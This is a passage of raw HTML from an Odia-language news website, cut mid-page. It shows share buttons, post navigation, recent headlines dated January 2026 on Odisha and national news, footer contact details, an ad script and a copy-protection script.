148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114&text=%E0%AC%86%E0%AC%A0%20%E0%AC%AE%E0%AC%A0%20%E0%AC%B7%E0%AD%8B%E0%AC%B9%E0%AC%B3%20%E0%AC%95%E0%AC%AC%E0%AC%BE%E0%AC%9F%2C%20%E0%AC%A8%E0%AC%BF%E0%AC%86%E0%AC%B0%E0%AC%BE%20%E0%AC%97%E0%AC%BE%E0%AC%81%20%E0%AC%9D%E0%AC%B0%E0%AC%AE%E0%AD%81%E0%AC%B9%E0%AC%81" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%86%E0%AC%A0%20%E0%AC%AE%E0%AC%A0%20%E0%AC%B7%E0%AD%8B%E0%AC%B9%E0%AC%B3%20%E0%AC%95%E0%AC%AC%E0%AC%BE%E0%AC%9F%2C%20%E0%AC%A8%E0%AC%BF%E0%AC%86%E0%AC%B0%E0%AC%BE%20%E0%AC%97%E0%AC%BE%E0%AC%81%20%E0%AC%9D%E0%AC%B0%E0%AC%AE%E0%AD%81%E0%AC%B9%E0%AC%81%20https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://odiannews.com/?p=33114" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://odiannews.com/?p=33114', '%E0%AC%86%E0%AC%A0%20%E0%AC%AE%E0%AC%A0%20%E0%AC%B7%E0%AD%8B%E0%AC%B9%E0%AC%B3%20%E0%AC%95%E0%AC%AC%E0%AC%BE%E0%AC%9F%2C%20%E0%AC%A8%E0%AC%BF%E0%AC%86%E0%AC%B0%E0%AC%BE%20%E0%AC%97%E0%AC%BE%E0%AC%81%20%E0%AC%9D%E0%AC%B0%E0%AC%AE%E0%AD%81%E0%AC%B9%E0%AC%81', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- entry-content -->

			</div><!-- .post-33114 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odiannews.com/?p=33111" rel="prev">କେନ୍ଦ୍ରାପଡାକୁ ତୁରନ୍ତ ଯାତ୍ରୀବାହୀ ଟ୍ରେନ୍ ଚଳାଚଳ ପାଇଁ ଦାବି</a></div><div class="nav-next"><a href="https://odiannews.com/?p=33119" rel="next">ଛେର ଛେରା ପର୍ବ ବା ପୁଷପୁନି କୃଷିଭିତିକ ପର୍ବ</a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-33114-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56069" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/3d497eb4-bf5b-4a50-8b2e-bcd88dc9067e-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=35" rel="category">ନବରଙ୍ଗପୁର</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56069">ଟାର୍ଗେଟ ଅଭାବରୁ ମଣ୍ଡିରେ ଅଚଳାବସ୍ଥା, ଉଠୁନି ଧାନ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56069" title="ଟାର୍ଗେଟ ଅଭାବରୁ ମଣ୍ଡିରେ ଅଚଳାବସ୍ଥା, ଉଠୁନି ଧାନ">January 17, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56066" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/5357a931-8024-4125-9257-75e7a502da5c-300x136.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=35" rel="category">ନବରଙ୍ଗପୁର</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56066">ଡାବୁଗାଁ ତହସିଲ ଅଧୀନରେ ଥିବା ପଥର ଖଣି ଏବଂ ପଥର କ୍ରସର ଯାଞ୍ଚ କଲେ ସବ କଲେକ୍ଟର</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56066" title="ଡାବୁଗାଁ ତହସିଲ ଅଧୀନରେ ଥିବା ପଥର ଖଣି ଏବଂ ପଥର କ୍ରସର ଯାଞ୍ଚ କଲେ ସବ କଲେକ୍ଟର">January 17, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56062" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Presentation2-5-300x225.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56062">ବିଜେଡିରୁ ୨ ବିଧାୟକ ନିଲମ୍ବିତ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56062" title="ବିଜେଡିରୁ ୨ ବିଧାୟକ ନିଲମ୍ବିତ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56059" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/what-is-the-internet-history-benefits-and-negative-impacts-531726-300x171.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=49" rel="category">ସୁନ୍ଦରଗଡ଼</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56059">ସୁନ୍ଦରଗଡ଼ ହିଂସା : ୨୪ ଘଣ୍ଟା ଇଣ୍ଟରନେଟ ବନ୍ଦ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56059" title="ସୁନ୍ଦରଗଡ଼ ହିଂସା : ୨୪ ଘଣ୍ଟା ଇଣ୍ଟରନେଟ ବନ୍ଦ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56056" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/c32121fc-b611-45be-9215-597e3758c068-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56056">ମୁକୁଳା ଡ୍ରେନ୍‌ ନେଲା ଯୁବକଙ୍କ ଜୀବନ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56056" title="ମୁକୁଳା ଡ୍ରେନ୍‌ ନେଲା ଯୁବକଙ୍କ ଜୀବନ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56053" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/8.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56053">ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56053" title="ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56047" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56047">ଏଣିକି  ଓଡିଆରେ ହେବ ସବୁ ସରକାରୀ କାମ ,ବିଜ୍ଞପ୍ତି ଜାରି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56047" title="ଏଣିକି  ଓଡିଆରେ ହେବ ସବୁ ସରକାରୀ କାମ ,ବିଜ୍ଞପ୍ତି ଜାରି">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56033" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/13-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56033">ପ୍ରଧାନମନ୍ତ୍ରୀ ଜର୍ମାନ ଚାନସେଲରଙ୍କ ଦ୍ୱୀପାକ୍ଷିକ ଆଲୋଚନା</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56033" title="ପ୍ରଧାନମନ୍ତ୍ରୀ ଜର୍ମାନ ଚାନସେଲରଙ୍କ ଦ୍ୱୀପାକ୍ଷିକ ଆଲୋଚନା">January 12, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56029" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/tsd-2026-01-12-13-34-27-1024x576.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56029">ପିଏସ୍ଏଲ୍‌ଭି-ସି୬୨ ଉତ୍‌କ୍ଷେପଣ ବିଫଳ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56029" title="ପିଏସ୍ଏଲ୍‌ଭି-ସି୬୨ ଉତ୍‌କ୍ଷେପଣ ବିଫଳ">January 12, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
